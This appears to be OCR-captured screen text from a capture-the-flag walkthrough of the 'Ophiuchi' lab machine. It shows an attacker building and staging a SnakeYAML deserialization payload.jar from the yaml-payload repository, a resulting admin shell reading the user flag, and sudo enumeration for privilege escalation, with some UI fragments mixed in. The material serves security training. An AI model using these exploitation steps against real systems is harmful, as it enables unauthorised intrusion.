 1 2 3 4 10
CPU 0.00% RAM 28.3G Disk 53G IN 0K OUT 0K 192.168.153.129 Saturday, 03 July 2021 12:04:43
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
ophiuchi
www
payload.jar
x
yaml-payload
src
artsploit
/* Awesom
META-INF
.gitignore
<> README.md
notes.txt
payload.jar
notes.txt AwesomeScriptEngineFactory.java
1 Victim: 10.129.178.59
2 Attack: 10.10.14.97
3
4
5 whythereisalimit
Line 5, Column 17 Tab Size: 4 Plain Text
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.50 seconds
→ ophiuchi git clone https://github.com/artsploit/yaml-payload.git
Cloning into 'yaml-payload'...
remote: Enumerating objects: 10, done.
remote: Total 10 (delta 0), reused 0 (delta 0), pack-reused 10
Receiving objects: 100% (10/10), done.
→ ophiuchi javac yaml-payload/src/artsploit/AwesomeScriptEngineFactory.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
→ ophiuchi jar -cvf payload.jar -C yaml-payload/src/ .
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
adding: artsploit/(in = 0) (out= 0)(stored 0%)
adding: artsploit/AwesomeScriptEngineFactory.java(in = 1545) (out= 407)(deflated 73%)
adding: artsploit/AwesomeScriptEngineFactory.class(in = 1648) (out= 695)(deflated 57%)
ignoring entry META-INF/
adding: META-INF/services/(in = 0) (out= 0)(stored 0%)
adding: META-INF/services/javax.script.ScriptEngineFactory(in = 36) (out= 38)(deflated -5%)
→ ophiuchi cp payload.jar www
→ ophiuchi
lrwxrwxrwx 1 root root 9 Dec 28 2020 .bash_history -> /dev/null
-rw-r--r-- 1 admin admin 220 Dec 28 2020 .bash_logout
-rw-r--r-- 1 admin admin 3771 Dec 28 2020 .bashrc
drwx------ 2 admin admin 4096 Dec 28 2020 .cache
drwx------ 4 admin admin 4096 Jan 6 08:31 .gnupg
-rw-r--r-- 1 admin admin 807 Dec 28 2020 .profile
-rw-r--r-- 1 admin admin 0 Jan 7 09:18 .sudo_as_admin_successful
-r-------- 1 admin admin 33 Jul 3 09:26 user.txt
lrwxrwxrwx 1 root root 9 Jan 7 09:11 .viminfo -> /dev/null
admin@ophiuchi:~$ cat user.txt
cat user.txt
644aaf935d9b44e1003fc4b30487dd08
admin@ophiuchi:~$ sudo -l
sudo -l
Matching Defaults entries for admin on ophiuchi:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User admin may run the following commands on ophiuchi:
(ALL) NOPASSWD: /usr/bin/go run /opt/wasm-functions/index.go
admin@ophiuchi:~$